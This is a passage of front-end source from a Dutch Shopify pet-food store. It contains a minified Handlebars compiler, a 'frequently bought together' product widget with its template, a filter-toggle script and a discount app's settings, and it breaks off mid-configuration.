? helper : ",this.aliasable("helpers.helperMissing"))),
this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});
</script>


  <script id="ba-freq" type="text/x-handlebars-template">
  <div id="ba-bought-together"
        class="ba-products-box ba-products-box_2 with-prices with-compare-prices "
        style="">
    <h2 class="freq_text" style="color: #000000;font-family: Arial;font-size: 21px;text-align: left">
      Vaak samen gekocht
    </h2>
    <div class="ba-products-list">
      {{#products}}
        <div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}">
          <a href="/products/{{handle}}" target="_blank">
            <span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}">
              Korting
            </span>
            <img src='{{image}}'/>
          </a>
        </div>
      {{/products}}
    </div>
    <div class="ba-clear"></div>
    <div class="ba-product-form">
      <span id="ba-total-price-cont">
        <span id="ba-total-price-title">Prijs</span>:
        <span class="ba-product-price ba-total-price sale-price money"
style="color:#757575">
        </span>
      </span>
      <button class="ba-product-addtocart ba-freq-atc" type="button"
              style="background-color: #1e8619;color: #ffffff;border-color: #000000;border-style: solid;border-width: 1px"
              onMouseOver="this.style.backgroundColor='#000000';this.style.color='#fafafa';"
              onMouseOut="this.style.backgroundColor='#1e8619';this.style.color='#ffffff';"
              >
        Voeg toe aan winkelwagen
      </button>
    </div>

    <ul class="ba-products-input">
      {{#products}}
        <li data-product-id="{{id}}">
          <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1">
          {{#ifThisProduct id}}
            <strong>
              <span class="this-item">Dit product:</span>
              <span class="product-title" style="color:#000000">{{{title}}}</span>
            </strong>
          {{/ifThisProduct}}
          {{#unlessThisProduct id}}
            <a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#000000">
              {{{title}}}
            </a>
          {{/unlessThisProduct}}
          {{#ifMoreThan variants.length 1}}
            <div class="ba-product-variants-container">
              <select class="ba-product-variant-select">
                {{#variants}}
                  
                    <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option>
                  
                {{/variants}}
              </select>
            </div>
          {{/ifMoreThan}}
          <span class="ba-product-price-container">
            <span class="ba-product-price money sale-price ba-regular-price" style="color:#757575">
              {{{displayPrice variants.0.price}}}
            </span>
            <span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"
                  style="color:#bf1414">
              {{{displayPrice variants.0.compare_at_price}}}
            </span>
          </span>
        </li>
      {{/products}}
    </ul>
  </div>
</script>

  
  


<script type="text/javascript">
  (function(window, document) {"use strict";
    

    function reqJquery(onload) {
      if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
        script.type = 'text/javascript';
        script.onload = script.onreadystatechange = function() {
          if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
              script.onreadystatechange = null;
              onload(jQuery.noConflict(true));
            }
          } else {
            onload(jQuery.noConflict(true));
          }
        };
        head.appendChild(script);
      } else {
        onload(jQuery);
      }
    }

    reqJquery(function($) {
      var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec-dis",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this};
      var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet&&$("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet){var e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this};
      
      

      var csw_settings = {
        app_root_url: '/apps/booster_recommendations',
        app_name:     'freq',
        shop_domain:  '',
        shuffle: false,
        freq_enabled: true,
        trans_add_selected_to_cart: 'Add to Cart',
        trans_added_selected_to_cart: 'Added to cart'
      };

      if(window.booster.ba_page == 'product') {
        
          var widget = new RecProductWidget();
          widget.settings = {
            app_root_url: '/apps/booster_recommendations',
            app_name:     'freq',
            shop_domain:  '',
            shuffle: true,
            freq_enabled: true,
            trans_add_selected_to_cart: 'Voeg toe aan winkelwagen',
            trans_added_selected_to_cart: 'Toegevoegd aan winkelwagen',
            action_after_add: 'go_to_cart'
          };
          widget.init();
        
        
      } else if(window.booster.ba_page == 'cart') {
        

        
      }
    });


    function insertPopupMessageJs(){
      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'boosterapps.com/apps/frequently-bought/preview_freq.js';
      script.type = 'text/javascript';
      head.appendChild(script);
    }
    if(document.location.search.indexOf("preview_freq=1") > -1){
      setTimeout(function(){
        insertPopupMessageJs();
      }, 3500);
    }

  }(window, document));
  //version 10.03.2021 - 0.01
</script>



  

<!-- amai_stp-added -->
  
<!-- /amai_stp-added -->

<script data-spm="d684d556e7e42636045c|136877113562" src="//uwdiervoeding.nl/cdn/shop/t/104/assets/speedimize.js?v=7821936733523432371677134896"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
  // Selecteer alle filterlijsten en koppen
  const filterLists = document.querySelectorAll('.advanced-filters');
  const headings = document.querySelectorAll('.grid-item .h3');

  // Verberg alle filterlijsten standaard
  filterLists.forEach(filterList => {
    filterList.style.display = 'none';
  });

  // Voeg pijltjes toe om de status (open/dicht) aan te geven
  headings.forEach(heading => {
    const arrow = document.createElement('span');
    arrow.textContent = ' ▼'; // Pijl naar beneden als standaard
    arrow.style.marginLeft = '8px';
    heading.appendChild(arrow);

    // Voeg een klikgebeurtenis toe aan elke kop
    heading.style.cursor = 'pointer'; // Zorg dat het duidelijk is dat het klikbaar is
    heading.addEventListener('click', function () {
      const nextElement = heading.nextElementSibling;

      if (nextElement && nextElement.classList.contains('advanced-filters')) {
        // Wissel de zichtbaarheid
        const isHidden = nextElement.style.display === 'none' || nextElement.style.display === '';
        nextElement.style.display = isHidden ? 'block' : 'none';

        // Pas het pijltje aan
        arrow.textContent = isHidden ? ' ▲' : ' ▼'; // Pijl omhoog als geopend
      }
    });
  });

  // Controleer of er binnen een categorie een selectie is gemaakt
  filterLists.forEach(filterList => {
    const inputs = filterList.querySelectorAll('input, select');

    // Controleer bij het laden van de pagina of er een selectie is gemaakt
    const hasSelection = Array.from(inputs).some(input => {
      if (input.type === 'checkbox' || input.type === 'radio') {
        return input.checked;
      } else if (input.tagName === 'SELECT') {
        return input.value !== '' && input.value !== null;
      } else if (input.type === 'text') {
        return input.value.trim() !== '';
      }
      return false;
    });

    if (hasSelection) {
      filterList.style.display = 'block'; // Houd het specifieke menu open
      const heading = filterList.previousElementSibling;
      if (heading) {
        const arrow = heading.querySelector('span');
        if (arrow) arrow.textContent = ' ▲'; // Update het pijltje naar open status
      }
    }

    // Zorg dat het menu open blijft als een nieuwe categorie gekozen wordt
    inputs.forEach(input => {
      input.addEventListener('change', function () {
        filterList.style.display = 'block';
        const heading = filterList.previousElementSibling;
        if (heading) {
          const arrow = heading.querySelector('span');
          if (arrow) arrow.textContent = ' ▲'; // Update het pijltje naar open status
        }
      });
    });
  });
});
</script>
<div id="shopify-block-ASTYzcWxtcmFQWFFjS__127709043890318779" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
	<!-- BEGIN app snippet: cscode_discount --><script>
    var exchng_curr = Shopify.currency;
    var cart_comparePricenotupdate = true;
    if (typeof window.csapps === 'undefined') {
        

        
        window.csapps = {
            shop_slug: "uwdiervoeding-nl",
            store_id: "uwdiervoeding-nl.myshopify.com",
            store_domain: "uwdiervoeding.nl",
            money_format: "€{{amount_with_comma_separator}}",
            cart: null,
            product: null,
            product_collections: null,
            product_variants: null,
            is_volume_discount: null,
            is_bundle_discount: null,
            bundle_class: '.aiod-bundle-discount-wrap',
            product_id: null,
            page_type: null,
            vd_url: 'https://aiod.cirkleinc.com',
            proxy_version: 'aiodPro',
            customer: null,
            currency_symbol: "€",
            currency_code: 'EUR',
            country_code: 'NL',
            aiod_root_url: '',
            call_by_dev: '',
            aiod_lang_code: 'nl',
        }
        window.csapps.page_type = "index";
        
        
        window.csapps.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
        if (typeof window.csapps.cart.items == "object") {
            for (var i = 0; i < window.csapps.cart.items.length; i++) {
                [
                    "sku",
                    "grams",
                    "vendor",
                    "url",
                    "image",
                    "handle",
                    "requires_shipping",
                    "product_type",
                    "product_description"
                ].map(function(a) {
                    delete window.csapps.cart.items[i][a]
                })
            }
        }
        window.csapps.cart_collections = {}
        

        

        
        
        window.csapps.page_type = "collection";
        window.csapps.collection_id = "236864766101";
        
        window.csapps.product_id = '';
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  5491001917589 :  5491001917589;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  5507175907477 :  5507175907477;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  5471750979733 :  5471750979733;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  5484797231253 :  5484797231253;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  5473260568725 :  5473260568725;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  5533589995669 :  5533589995669;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  5485042434197 :  5485042434197;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  6462035886229 :  6462035886229;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7339493163226 :  7339493163226;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869943247176 :  8869943247176;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  6462054596757 :  6462054596757;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869176803656 :  8869176803656;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869159895368 :  8869159895368;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869943542088 :  8869943542088;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869857558856 :  8869857558856;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869053169992 :  8869053169992;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  6472357838997 :  6472357838997;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  6472344600725 :  6472344600725;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  6174728061077 :  6174728061077;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869907464520 :  8869907464520;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869906383176 :  8869906383176;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  6458379927701 :  6458379927701;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  6136317018261 :  6136317018261;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869944164680 :  8869944164680;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869943312712 :  8869943312712;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869841338696 :  8869841338696;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869841076552 :  8869841076552;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869709611336 :  8869709611336;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869611798856 :  8869611798856;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869150654792 :  8869150654792;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869114577224 :  8869114577224;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8869069488456 :  8869069488456;
        

        
        
        window.csapps.exchange_currency = exchng_curr.rate;
        window.csapps.settings = {"installation":{"type":"9","type_text":"Installation","setting":{"installation_setting":"mapping","mapping_class_setting":{"cart_subtotal":null,"cart_form_outlet":null,"cart_line_item_outer":null,"cart_product_item_price":null,"cart_product_line_item_total":null,"cart_display_the_summery_on_line_item":null,"display_volume_message_on_cart_line_item":null}}},"discount":{"type":"4","type_text":"Discount","setting":{"apply_multiple_discount":"no","multi_currency":"percentage_based","apply_discount":"draft_order","apply_discount_on":"cart_level","discount_code_prefix":"CSAIOD","offer_title":"UwDiervoeding Aanbiedingen","bogo_buys":"yes","bogo_buys_count_in_other":"yes","free_shipping_text":"Gratis Verzending","discount_code_box":"disable","show_bogo_popup_first_time_only":"yes","show_free_gift_popup_first_time_only":"yes","discount_code_auto_apply_on_refresh":"yes","bogo_auto_add_to_cart":"no","free_gift_auto_add_to_cart":"no","apply_multiple_code":"no","enable_shopify_discount_code":"no","add_order_tag":"yes","discount_code_life":"1","sales_channel":"both","customer_group_condition":"OR","customer_tag_condition":"OR","draft_invoice_from_email":"","draft_invoice_subject":"","disable_wholesale_price":"yes","count_gift_cart_product":"yes","invoice_url_recheck":"no","free_gift_threshold_check":"before_other_discount_apply","count_total_for_shipzip":"no","allow_shopify_discount_code_at_checkout":"no","support_market_pro":"disable","allow_shopify_automatic_discount":"no","post_purchase_limit_check":"no","pos_delay_time":"0.5","pos_logs":"no","draft_order_call_on_cart_load":"no","draft_order_fixed_amount_calculation":"fix"}},"custom-css-js":{"type":"10","type_text":"Custom CSS\/JS","setting":{"custom_js":"","custom_css":""}},"general":{"type":"0","type_text":"General","setting":{"messages":{"no_thanks":"Nee bedankt","save_price":"U 